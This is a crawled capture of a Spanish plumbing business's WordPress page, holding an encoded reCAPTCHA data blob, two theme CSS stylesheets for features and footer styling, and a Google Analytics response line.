DcKZw7kXwpsfwoteVcORQMKRw67DocOPHHV3wovDmsOWw7pPc8O0w4HDjDPCmsO/wrkUw4TDu8OKwqbCisKiw4/DhcKyw7FTw4jDl8ObM0MGR8OlwrLDjsK1w78zFAMiwo1ISmLClQ7DrMKLw4/Cg8O3CMKjdgzCh2wXw5B8w4pBwoTCiwrCtsO+eG7DmkHDosKbwozDpBrDvErCpsOuwrgVHSbCj0AdwptFw7dAw7tDB8OQDAhXw7/CjMKGw7zCnzjCgULCoTrCgF7CtEdaUcKXK2FgH8KTwpjDvyUfw4fChBTCtsKsIMKVcn7Dl8Krwr/[base64]/DncKBUsK7wqtnexXCimoEw5QMRR0GwqoMw7jDqsOswpXDj8Kawrw/wpBCMEDDpsKKw5XDrWLCgsOdQcKMw6XCkMKuccKSMsOAUCzDs8KfFmzCncKBTsOddEfDs8OiT8Ogwo9MecKhw7HCq1dlwr1nQjkvw4PDnjjDucKawoDDvMKcTDJxwqDCi8Odw5PCvSbCo2tgw6h1Q8K5McOUwqPCu8OZwpjClB/Dp8OFLsKFD8KwwozDpnVaT05bW8KoQMObM8KjwrfDn8OVwpAfwr11wqnCh1QJwqvCtxjDjXPDjx3CiCAdwqDDosKUIcOHwp93ajEdwrfCsMOpBXPClTVzwqEcwrFxE8KyeUEICcOpPCXDk0dIwqAuw5DDvcO/fcOGIcOqw7oqw7PCqsK4PMKbQsO/EMK/PGV9wr/Du8KCNFjCrG/Dv8KbcwMFUB5HBSfCrMO/OsKBw7dECsO9w6JMAFvDuDzDsEDCq3vDqsOcdxbDvsO3GMKLw6Q4a8KSOlfClMKsMz0bUcK7JwBxw5AsdsK+eA3DusOUwq3DnDM0XcOVcyw/woYzw5LCj8OVUcKQA8ONw65LwoLDhcKiw6vDoF0iLMO2wrhiwpPDqUMMw6LDkjDCmsKfwoAmwr/Dgg7Dlxlgw5tSZMOyw7PCk2/[base64]/Dl3YeDh9wewvCuErDljpSwrM+AAbCjCTDrzFDYcOBwqLCr1HDnMOoeVh4wrx5e2llw7bDtcOtwr0GwoEawqByw7/CqUgYUG3DkUAtTMOLOsOjwozDpiHCuxvCvzgDfcKrwodrGGDCtsO4w4HClwvCr8O7w6HDrGpPLSfDnifDvMKnwot6w5fCtkdvwrTCukQmw4LDjUExKsK6ZMKlIcK6wpx+w5/DhcO8DFDDiBHDkBDCkWPDs0XChUfCtRHCqcKGH8KUC8KsEcKHUEDCiiIawp7DmDcwGnxCHhLDsD7CsRvCs8OMQlw9w6dQwrhDw4jDgcO/UWktw5/[base64]/[base64]/CiMKxQsK5w5gAwpvCrMO1w5jDrMKRKcOmw4zCv2sEwooscAw1w6QDV8OydSVfw5MowqLDtEc3w7nCm8KgBzdkdyHDlG/CvcKKw5nCncKDwpJIO2RnwqLDmXTCr8KmWHt8wq3ChsKfwqcRPXQWw6LDi3rCvMKUw4MzR8OoScK+wrHCslbDosOZw5p7wr1vXMOVwpkpEMKOw4PClMKTwrXCmHzCgcKCwqRCwo1awqFuJ8OLwot8w67CnwwmWh/DpcOfw4ARUjodw7nCuhPChcKCwoMFw6bDtx/DnAMyaXjChArCoUh0K0zDt3HClsOAw5jCqsKzw48yHMO6BMOpw6HDqQbCtAjCnQ/DtkTDlFPCsMKow6VOwoJxw6wtSw/Ct8Ovwp/DkMKlw6PCj1zDgsKsw7dVZjc1wp16w44dRzPCl8OYw7Esw6J5KkrCtcKkZMKYUV0kwrVTHGXCpcKuwoLDi8OAQkrCvwbCn8OxecKnOsKsw4zDncKlDV5Vw6XCmsKWSsK/JTHCpVzCnsOJw6gPKUXDuCvClMKtw67Dr0IOVMOtw74Tw7wgwqsNIDR+Pxw6w6TDqF0oIcKNwqJpwp18wpDClsKXw43Ckl8awr4twpgTQUtzwqdQwrw6w6bDqTE/w4fCsMKgw5llcsOvYcOIwp9LwoTCjADDoMOdw73DvcKDwpUFesO/w5sCdsOcwpnDnsKEwrpEX8K7wrFfwrLCswvCisKAwqYLOcKQYmRGwrrCgsKsLMKBYlVJe8Ouw55nQcK+ZsKlw4IWJRI4Z8OnMsKxwpZxPMOzSMKtw55vw4DCjj7Dk8KYwo/[base64]/G8OQBcKzw7YQw5rClBMsasKCw7MzwodQw5Vsw6JLwqk0woPDoMO2e1jDvg5OTyDDlQ3CrR06exkEwpEewrbDsMOfwq4OZcKucmt1OMOWOsKbeMKGwp5MwrlUd8OdJ2VBwpXCjsKDwrHDgyxYdU/CijpbB8KbZEvCnl7DlVDCnsKud8Osw5TChMOZf8OAbGLCosOZwqFfw64qO8Oewr/DpmbCvMKNS1JYwoIcw67CmjbCqTbDpT4BwqRpBBHCosO7w6DDqsKWE8OCwpPCkB/DuyZbYgLChjUkeEV8w4PCgMObMcKjwqgDw7HCoCfCq8OEQ17CnsOgwrXCsVwCw5dFwqjCnG3Dt8OPwq4BwqUtERnDuCfCjsOEw7gaw57ClcKhwovCl8OBKh0gwr7DpCVqAk/CisKwD8OaBcKqwp9wZMKjKMK9wqUOO3JUGzlSwqvDgEbCm1wsDcKiaErDrcKqDlfCo8O8asKzw71fPBzCnwx4Kz7CnX8ww5ZRwpnDvUs1w6ofAsKTc1I+McKXw5ETwpRwVlVkHsOrw7cfW8KpLMKLe8KrfgXCmMK+w6d2wqvDuMOnw4PDkcKOYgDDkcK/EsOdKcOcG33DnH7DgcOYw7/DrsKpw6tew73DisKGw57DocOEYlw1DMKbwp0Xw5PCu2QjcHzDkVcDSsKxwp7DlcKEw7Jqf8KCF8KBXsK+wr/DvSRWMcKBw7jDsnzCgMO+ehx0wrrDqBQsBcO/WFnDtcKfw444w5xpwrXCmzpRw4HCosOhw4DDhDVfwoHDlsKCDX5zw5rCnMKMX8OHwohbX19iwoUQwrnDiVcqwovCuC5eeDfDjA3CgDnDr8K3HMK2wrcmbQDCoQHDvA3CpDPDoVcWwqBLwphnw7TCohnDrBfCmcO7b3TCo2nDlcOpIcKeFhlVGD/DqyoAw4/[base64]/Ct8O+OMOAwq/DnMKxw7vDoz89fMO9bFvDkMORw7dTw7vDssOOFsK+SyPDkxHCvGJHw7PCqcK+wqNDPWU3DMOcFUjDpsOewq3DkEJFQcOJUAbDlFx/w4HCp8OHZ1rDvi1+w5DCvVzCqRdXJHzCgx01OiwNMMKMw5bDrSzDvcK8cUgmw7lKwrTCuGMAM8KfGgLDvyc5w5nCqk04YsKVw5nDgDoQdj3CqMK0bhsxfxnCmmx0wqd1w4xpWXEWwr0+LsKcLsKSNQRBPnF+wpHDusKnazXCuzYCFBnCmUM/WMKMM8OEw74uQAduw4YewpzCsCzClMOkwp1+XzrDp8K4Wi3CmxsXwoZ9Gj41OAJawobDvcO3w4HChsK8w4DDgXvCoHxFRsOfwplwFsKXNB3DolVZwqXDq8KZwq/Cg8KTw6nDniLDiArDs8KfwogJwrnCocOvFkYSbMOEw67Dl27DsRbCkh/CicKaFD5jInouQX1Ew5srw7hbw7rCnMO1wrM0w5rDvB7DliTCtzBrDsKWHUNKDcK3T8Kqwo3CpMOFUWdvwqTDlMK7wpgYw7LDkcO0En7DssKmM1rDhmhiwq8pGMOwWRdkwqUmwp8Zw63DkQ/CrlNTwrzDosKxwox0c8OuwqjDssKkwpPDqF/[base64]/wrI6ZAhxc0rDt8Oqw7cWw5DDhA7DqjE4XiRNwo59wobDlMOSwr8qwrPCuxzCjsO5CMOrwqnDkMO6AkjDmwfDr8K3wqo3S1Afw4oRw716w6HCniXDkxEkesO8eyoNwq3CnR3CjsOaDsKnFsO/FcK8w5vCucKWw5VPKh11w6XDv8O2wrjDucKfw4hySsKdW8O7wqxaw4fDqSLDosK7w6bDnW7DhAkkblbDi8OPwo0dw4rCnk7ChMOJJMKPCcKiwrvCssO7w5MmwpfDpwLDq8KGw5DCkDPCh8O+C8K/D8O8f0vDt8KqQsOoZHdYwrRgw6DDnV3Ds8O1w4BRwrAqdH1Sw4/[base64]/CnsK3S8K/JUfChzzCq8K/[base64]/CgxzDoDVtY8K/[base64]/[base64]/Do8KCJHMdLyR+wrrDpMOwCFrCqElrEMOxZcO5w7LCncKVHcOPBcKGwonDo8KBwprDtcOLOQZbw71Gwpo2GsO0XMObTMOIw6ZGFMKXHXnDv1XDuMK/w6tXcl/CvzbDjsKWecKbVsO7CcOWw5R9BcKJfxJnYCHCtTnDhMOYw5kjNVDDp2VLeCJMaz0nIMOuwq7CucOqXsOFS1AtMEnCt8O0RsOOAcKOwpceV8K2wotYGcKGwrBmKCMhZnIiVmA/bMOBawrClFnCl1YLwrlsw4LCgcKuKRQWw6x9f8O1woLCp8KYw7nCrsOxw6zDn8OTO8O0wrscw4fCsEbDp8ORasKSccOvTybDt0pUw500VsOfwonDhEtGwrgie8OjKgjDisK2w4Zzwo/Dn3Yiwr7Dp0R2w63CsjoDwppgw4JCejDChMOMOsKyw5cIwqfDqMKHw6LCvjHDm8KIacKcwrHDkcKZRcOhwqPCrWnDn8O5EEHDuUgmecK5wrbCpcKgITBWw6JmwosKHWYPQMOIwpfDjMKYwrbCvn/[base64]/[base64]/wohrwpxWCXsaQcObwpbCrBDCrMK7azbCmcKEEGguw4RAwp56cMK3MMOaw6wOw5jCscOFw4Vcwr1owrRoEzrCsC/CiMKjBRJsw5TCoG/CoMOCw4tMNcKQw4LDqmYzQsOHfFvDrMKCSMOQw5sMw4Fbw7luw7sgN8O+awEfwrdsw4TCtcOceSk8w5/CuDYYAsKnw7rCiMOaw6sRQXfCocOwX8OiBDLDiCTDt2rCt8KYFWnDqyjCl2fCq8KtwpvCl0w1DS49cDUGScK/esKew5bCqWnDsFELw4rCtX1eGHrDvR7DtMO1w7HCnnQwUcO4wrwhw4t2wr7DjsKZw7YVacOADw4kwrZOw4TCoMKkXGoOGSA6w6N4w74gwqTCszXCtsKAwr5yAMKSw5nDmG3CqCrCqcKBGzzCqAdpPm/Dl8KyG3QEbx7CosOGXhw4UcOXw6kUEMKAw6/Dkw/Dq30jwqZgLRpmw5AicUXDg0DCpSLDhMODw4fCtg0VeEDCty9ow6rCscKvcj5pN0DDgjkiWMKSwqzCqGrCqw/[base64]/w6Zbwo/Cg2BTIMOTw4jDrGHDpBbDgsKjw5Mcwq9PA2luwpvCsMKCw6fCoDNew7fDn8OIw7RUXBptwo7DgUbCpXwtwrjDsUbDhWlUwpXCmF7ClUczw63CmR3DpcKqBsKiUMKXwqnDjCXDp8OhGMOPCWtxwpXCrGXDh8KFw6nDk8KDeMKWwq/DuntdJ8OHw4nDocKYY8O8w5LClsOoIcKjwqZ8w49ZbTkXRcO0JcKwwoYowoY6wphQfmtVBE/Dhx/[base64]/[base64]/DrMOuB8O0QGPCrMO3cTbDssKKIxUvw4rCmRjCk8Ohw7DChsOxwqluw6XClMOXaTHCgmbDkGgQwodqwp7CmxV4w4zCgxvCjzlDw6rDtAgaF8O9w4DClmDDuhlBw7wPw5TCrMKYw7JfCVVeCsKbJcO6BcO8wrxgw6PCvMKtw7E8CyczNMKWIiYkOFgYwp/DkTrClmhTcTw/[base64]/DscK7TMKrwpjCoMOdFcKSw5bCtzEmwrNMG8OSw5cewoEwwq/CssKwbcKiwpY6w4k1SnPDhsOPwrTDqEAow4HDkcKbKsO2wocsw5vDkXPDvcKhw5vCocKYJxvDiiXDtMKjw6U/w7XDt8KNwq5Cw7EMETvDhGfCkx3CncOnPsKzw54BPQrDhsOgwqdJDD7DosKsw5nDpwrCnMOnw5jDrsORVX10cMK2PxfCq8Oqw7ofPMKfw4tWwpUywqnCq8OeGUzCnsKnYBBPW8OJw6JrWH9rDFPCqF/[base64]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[base64]/DuTVawqpJw7DDpmxyGD/CpzLClFg1LmTCiw/Dll3DqCnDgA1WPghJDUXDlCcsSWcew5dPccKDdF0fXW3Cq1p/wpNsR8OyV8KnUXtaMcKdwrzCrjkzcMKXasKIX8Oiwrtkw4FJw7vDn3Mcw4E4w5DDrAPCssO/LX/CqSEww5rChMOGw4dEw7Mmw59kEsKUwppEw7fDkmrDlUoxfhx0w6jCvMKkZMOtbcO1UMO0w5rCh2nCoFLDncKoOFsCWVnDmmJ0csKPIR1oKcKNEsKKSEQAOCkmV8K3w5Inw4V6w4vDi8KoesOlwoYew6LDjWZ/w7dqT8K7w6QZQ2Ivw6sGTMOAw5p2PMKKw6HDssOKwqNfwqAow5t5UX0cC8OWwq4zPMKOwofDhMK5w5pGLMKLBhEBwpUnH8Kgw5nDn3M3wo3Dsj8Uw4USw6/Cq8OQwpnDs8Kcw7PCmgtlwrjCoSwOOSDCncKhw4YyFQdWA3DChyPCv29zwq5VwqHDjV8kwprCoRHDpGHCrsKeex/Cv0jDug0zVjTCrMKyZFJXw5nDklLDhBjCoAs0w4DDtMOqw7LDmBhFwrY2d8O5dMOPw7nCusK1WsKiU8KUwoXDrsKAOsOGEMOEGMOcwpbCocKWw58iwpDDpQcTw49kwpgww7kmwpzDoh7DpDnDosOrwrTCkktOwqnCosOQFXRswoPDvDnCug/DpDjCr0AKwp4qw7YJw6kNSBhsPV4pJcOUOsOFw5o4w6XCqA9eMBl8w7zCqMOjacKEdmFZwpbDjcKDwoDDqMONwpt3w7nCiMO2esKKw7rCosK9TSF+wpnCjCjCm2DCkGXCmEnCrWbCjWtbcmIHw5NAwpzDs0p/wqfCoMKow4DDqsO0wqIswoolAMOBwr4ADFIDwqV3ZcK2w7p6w50HWU0yw7JaYhfCg8K4GxxTw77DjTzDpMOBwonCnMKOw63DtcOkJ8OaecKfwq14MwF/cyrCmcKdXcOlYMKTLMKywpvDmRzCiTnCnnhkQGgiJsK8Ug7CvSzDmw/DqsO9AcKAC8OZwqlPZn7DtMKnwpvDhcKjWMKuwrhUwpXDlWTCnl8BbWsjwrDDvMODwq7CocKFwoZlwoRyKsOKHn/DosOpw6IkwqvDjFvCpQJhw4vDgF0YYcO6w4jCh3lhwqEnIMKnw5l9Mg1WJUQbPMOnPnM9G8Oxwrwq\x22],null,[\x22conf\x22,null,\x226LfCRIAUAAAAAIuDXipPCkHde-cP--WFraCT23ub\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://fontanerobadajoz.es:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HR9FNGIEBvNyIY9839iC9p9ZMgGgcj9IwPrFN9SSRKY\\u003d\x22,1,0,null,1,1768811834229,0,0,[247,17,15,103,101],null,[47,16],\x22RC-24XWmUzt2ewDGQ\x22,null,null,null,null,null,\x220dAFcWeA4L0S7Od5X3CFqU9SO0oPkS5OctPHfqY5RHBM7su_wPIbFNagukKAFsUv5GTJUPLQmfTbLTNDp9POhKI5XJnH7IJFFIEQ\x22,1768894634263]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/elements.css?ver=6.7.4
body_size: 755
content:
/* FEATURES */
.mythemes-features{
    padding-bottom: 50px;
}
.mythemes-features .feature-item{
    margin-bottom: 40px;
}
.mythemes-features h3{
    color: #555555;
    font-size: 17px;
    line-height: 23px;

    padding-top: 2px;

    margin-bottom: 10px;
    margin-top: 0px;

    text-transform: uppercase;
}
.mythemes-features p{
    color: #999999;
    font-size: 13px;
    line-height: 18px;
    margin: 0px;
}

/* DELIMITER */
.mythemes-delimiter{
    padding-top: 18px;
    padding-bottom: 18px;
}
.mythemes-delimiter div.delimiter-item{
    height: 1px;
    background: #eeeeee;
}
.mythemes-delimiter.no-padding{
    padding: 0px;
}

.mythemes-delimiter.after-header-widgets{
    margin-bottom: 60px;
}

--- FILE ---
content_type: text/css
request_url: http://fontanerobadajoz.es/wp-content/themes/verbo/media/css/footer.css?ver=6.7.4
body_size: 4789
content:
footer aside{
    padding: 60px 0px 20px 0px;
    border-top: 1px solid #f2f2f2;
}
footer aside div.widget{
    margin-bottom: 40px;
}

footer aside div.widget.website-description h1,
footer aside div.widget.website-description h2{
    font-size: 26px;
    line-height: 35px;
    margin: 0px 0px 10px 0px;

    text-transform: uppercase;
}
footer aside div.widget.website-description h1 a,
footer aside div.widget.website-description h2 a{
    color: #303030;
}
footer aside div.widget.website-description h1 a:hover,
footer aside div.widget.website-description h2 a:hover{
    color: #0d0d0d;
}
footer aside h5{
    color: #555555;
    font-size: 14px;
    margin-bottom: 10px;
    text-transform: uppercase;
}

footer aside p{
    color: #999999;
    margin: 10px 0px;
}

@media ( max-width:480px ){
    footer aside div.row div[class^="col-"]{
        display: block;
        width: 100%;
    }
}

footer .mythemes-copyright{
    background: #eeeeee;
    padding: 35px 0px;
}

footer .mythemes-copyright p{
    color: #787878;
    font-size: 12px;
    line-height: 18px;

    padding: 0px;
    margin: 6px 0px;
}

footer .mythemes-copyright a{
    color: #303030;

}
footer .mythemes-copyright a:hover{
    color: #0d0d0d;
    text-decoration: underline;
}

footer div.mythemes-social{
    text-align: right;
}
footer div.mythemes-social a{
    display: inline-block;

    width: 30px;
    height: 30px;

    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
footer div.mythemes-social a:before{
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;   
}
footer div.mythemes-social a:hover:before{ color: #ffffff; text-decoration: none; }

footer div.mythemes-social a.icon-rss:hover:before{ background: #ff7600; }
footer div.mythemes-social a.icon-smashing:hover:before { background: #ff462c; }
footer div.mythemes-social a.icon-flickr:hover:before { background: #0062dd; }
footer div.mythemes-social a.icon-vimeo:hover:before{ background: #00beff; }
footer div.mythemes-social a.icon-vimeo-circled:hover:before{ background: #00beff; }
footer div.mythemes-social a.icon-twitter:hover:before{ background: #00b0ef; }
footer div.mythemes-social a.icon-facebook:hover:before{ background: #265999; }
footer div.mythemes-social a.icon-gplus:hover:before{ background: #f32e31; }
footer div.mythemes-social a.icon-pinterest:hover:before{ background: #ef0021; }
footer div.mythemes-social a.icon-tumblr:hover:before{ background: #174863; }
footer div.mythemes-social a.icon-linkedin:hover:before{ background: #0082b2; }
footer div.mythemes-social a.icon-dribbble:hover:before{ background: #ff2788; }
footer div.mythemes-social a.icon-stumbleupon:hover:before{ background: #ff2419; }
footer div.mythemes-social a.icon-lastfm:hover:before{ background: #fb0000; }
footer div.mythemes-social a.icon-github:hover:before{ background: #0084c5; }
footer div.mythemes-social a.icon-instagram:hover:before{ background: #00749c; }
footer div.mythemes-social a.icon-dropbox:hover:before{ background: #0083d1; }
footer div.mythemes-social a.icon-evernote:hover:before{ background: #7ac142; }
footer div.mythemes-social a.icon-flattr:hover:before{ background: #ff6f00; }
footer div.mythemes-social a.icon-skype:hover:before{ background: #00b3f2; }
footer div.mythemes-social a.icon-renren:hover:before{ background: #0d80e4; }
footer div.mythemes-social a.icon-picasa:hover:before{ background: #415e5f; }
footer div.mythemes-social a.icon-soundcloud:hover:before{ background: #ff4f00; }
footer div.mythemes-social a.icon-mixi:hover:before{ background: #d1ad5a; }
footer div.mythemes-social a.icon-behance:hover:before{ background: #0066ff; }
footer div.mythemes-social a.icon-google-circles:hover:before{ background: #f32e31; }
footer div.mythemes-social a.icon-vkontakte:hover:before{ background: #4E729A; }
footer div.mythemes-social a.icon-rdio:hover:before{ background: #006ed4; }

@media ( min-width: 980px ) and (max-width: 1199px ){
}
@media ( min-width: 768px ) and ( max-width: 979px ){
}
@media ( min-width: 481px ) and ( max-width: 767px ){
    footer .mythemes-copyright p{
        text-align: center;
    }
    footer div.mythemes-social{
        margin-top: 30px;
        text-align: center;
    }
}
@media ( max-width:480px ){
    footer .mythemes-copyright p{
        text-align: center;
    }
    footer div.mythemes-social{
        margin-top: 30px;
        text-align: center;
    }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1084018694&t=pageview&_s=1&dl=http%3A%2F%2Ffontanerobadajoz.es%2Fauthor%2Fisra%2F&ul=en-us%40posix&dt=isra%2C%20Autor%20en%20Fontanero%20en%20Badajoz%20Economico&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=647224181&gjid=245784273&cid=364301090.1768808233&tid=UA-75593214-1&_gid=1447881569.1768808233&_r=1&_slc=1&z=2042811903
body_size: -286
content:
2,cG-X1MKMVW500